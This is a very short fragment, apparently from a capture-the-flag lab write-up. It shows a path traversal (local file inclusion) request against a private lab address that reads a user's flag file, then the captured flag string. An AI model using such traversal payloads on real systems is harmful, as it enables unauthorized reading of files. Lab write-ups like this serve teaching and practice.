 172.16.1.10/nav.php?page=../../../../home/margaret/flag.txt
DANTE{LF1_M@K3s_u5_Cry}